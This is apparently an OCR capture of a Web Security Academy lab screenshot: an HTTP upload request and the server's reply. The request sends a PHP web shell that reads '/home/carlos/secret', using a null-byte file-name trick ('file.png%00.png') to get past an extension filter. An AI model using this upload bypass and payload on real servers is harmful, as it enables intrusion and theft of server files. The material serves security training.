 Connection: keep-alive
Referer: https://0a1100b4040aa8dc805608fc0092004c.we
b-security-academy.net/my-account?id=wiener
Cookie: session=3PU8ppf6QgVo8YVDFKT5KbtML8XFk12e
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------33863685353540932659272
1916469
Content-Disposition: form-data; name="avatar"; filen
ame="file.png%00.png"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secre
t'); ?>
-----------------------------33863685353540932659272
1916469
1 HTTP/1.1 200 OK
2 Date: Mon, 19 May 2025 02:25:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Keep-Alive: timeout=5, max=100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 129
10
11 The file avatars/file.png has been uploaded.<p><
a href="/my-account" title="Return to previous pa
ge">« Back to My Account</a></p>